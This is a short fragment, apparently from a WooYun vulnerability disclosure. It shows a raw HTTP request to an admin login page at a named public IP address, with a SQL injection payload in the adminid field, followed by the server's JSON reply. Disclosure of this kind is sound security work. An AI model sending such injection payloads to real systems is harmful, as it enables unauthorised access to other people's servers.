 POST /manage/login.jsp HTTP/1.1
Host: 123.138.29.71:8080
Content-Length: 31
Origin: http://123.138.29.71:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_10_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/47.0.2526.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Accept: */*
Referer: http://123.138.29.71:8080/manage/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: TOTALUSER=3418468543532179578;
Hm_lvt_981858450a99a6546845c4af47e10651=1454642377;
Hm_lpvt_981858450a99a6546845c4af47e10651=1454645236;
JSESSIONID=859D8D95C298E2153F231167D46F8E1F
adminid=1' or 'a'='b&password=1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 56
Date: Fri, 05 Feb 2016 07:11:22 GMT
{"success":true,"msg":"帐户不存在！"}
www.wooyun.org